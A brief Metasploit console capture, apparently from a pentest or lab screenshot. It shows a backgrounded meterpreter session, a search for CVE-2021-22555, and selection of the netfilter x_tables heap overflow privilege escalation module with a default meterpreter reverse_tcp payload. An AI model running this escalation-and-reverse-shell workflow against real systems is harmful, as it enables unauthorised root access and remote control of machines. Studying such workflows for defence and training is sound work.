 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/local/sudo_baron_samedit) > search cve:2021-22555
Matching Modules
================
#  Name                                                       Disclosure Date  Rank   Check  Description
-  ----                                                       ---------------  ----   -----  -----------
0  exploit/linux/local/netfilter_xtables_heap_oob_write_priv_esc  2021-07-07       great  Yes    Netfilter x_table
s Heap OOB Write Privilege Escalation
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/local/netfilter_xtables_heap_
oob_write_priv_esc
msf6 exploit(linux/local/sudo_baron_samedit) > use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp